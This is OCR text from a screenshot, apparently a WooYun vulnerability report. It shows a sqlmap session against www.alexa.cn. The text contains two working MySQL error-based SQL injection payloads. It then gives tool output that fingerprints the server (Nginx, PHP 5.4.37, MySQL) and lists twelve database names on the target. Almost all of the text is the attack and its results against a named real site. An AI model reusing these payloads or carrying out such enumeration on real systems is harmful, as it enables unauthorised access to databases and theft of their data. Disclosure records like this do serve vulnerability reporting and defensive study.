 管理员: C:\Windows\system32\cmd.exe
    Payload: 1',updatexml(1,(concat(0x3a,user(),(SELECT (CASE WHEN (1519=1519) T
HEN 1 ELSE 1519*(SELECT 1519 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)))),1)
or '')#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: 1',updatexml(1,(concat(0x3a,user() AND (SELECT 5771 FROM(SELECT COU
NT(*),CONCAT(0x7170767171,(SELECT (ELT(5771=5771,1))),0x7178626b71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))),1) or '')#
---
[17:43:16] [INFO] testing MySQL
[17:43:16] [INFO] confirming MySQL
[17:43:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.37
back-end DBMS: MySQL >= 5.0.0
[17:43:16] [INFO] fetching database names
[17:43:16] [INFO] the SQL query used returns 12 entries
[17:43:16] [INFO] resumed: information_schema
[17:43:16] [INFO] resumed: alexa
[17:43:16] [INFO] resumed: beta_tel
[17:43:16] [INFO] resumed: icpdb
[17:43:16] [INFO] resumed: mysql
[17:43:16] [INFO] resumed: performance_schema
[17:43:16] [INFO] resumed: test
[17:43:16] [INFO] resumed: tour2013
[17:43:16] [INFO] resumed: whoisdb
[17:43:16] [INFO] resumed: xj_cn_2014
[17:43:16] [INFO] resumed: xj_cn_2014_bak
[17:43:16] [INFO] resumed: xjzx
available databases [12]:
[*] alexa
[*] beta_tel
[*] icpdb
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] tour2013
[*] whoisdb
[*] xj_cn_2014
[*] xj_cn_2014_bak
[*] xjzx
[17:43:16] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.alexa.cn'
[*] shutting down at 17:43:16
C:\Python27\sqlmap1\burpsuite>
www.wooyun.org